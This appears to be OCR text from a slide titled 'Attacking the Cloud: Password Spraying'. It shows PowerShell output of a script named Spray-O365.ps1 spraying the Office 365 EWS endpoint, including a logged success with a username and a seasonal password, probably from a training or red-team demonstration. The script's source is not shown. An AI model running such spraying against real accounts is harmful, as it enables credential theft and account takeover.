 Attacking the Cloud: Password Spraying
PS C:\> C:\temp\Spray-O365.ps1
Password Spraying the EWS portal at https://outlook.office365.com/EWS/Exchange.asmx. Sit tight...
5 threads remaining
[ooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooo
+ FullyQualifiedErrorId : PositionalParameterNotFound,Microsoft.PowerShell.Commands.ImportModuleCommand
[*] Now spraying the EWS portal at https://outlook.office365.com/EWS/Exchange.asmx
[*] Current date and time: 08/02/2019 04:01:04
[*] Trying Exchange version Exchange2010
[*] A total of 0 credentials were obtained.
Results have been written to C:\temp\owa-sprayed-creds.txt.
[*] Now spraying the EWS portal at https://outlook.office365.com/EWS/Exchange.asmx
[*] Current date and time: 08/02/2019 04:01:35
[*] Trying Exchange version Exchange2010
[*] SUCCESS! User:theacme.io\thrawn@theacme.io Password:Summer2019!
[*] A total of 1 credentials were obtained.
Results have been written to C:\temp\owa-sprayed-creds.txt.
[*] Now spraying the EWS portal at https://outlook.office365.com/EWS/Exchange.asmx
[*] Current date and time: 08/02/2019 04:01:58
[*] Trying Exchange version Exchange2010
[*] A total of 0 credentials were obtained.
Results have been written to C:\temp\owa-sprayed-creds.txt.
[*] Now spraying the EWS portal at https://outlook.office365.com/EWS/Exchange.asmx
[*] Current date and time: 08/02/2019 04:02:21
[*] Trying Exchange version Exchange2010
[*] A total of 0 credentials were obtained.
Results have been written to C:\temp\owa-sprayed-creds.txt.
[*] Now spraying the EWS portal at https://outlook.office365.com/EWS/Exchange.asmx
[*] Current date and time: 08/02/2019 04:02:44
[*] Trying Exchange version Exchange2010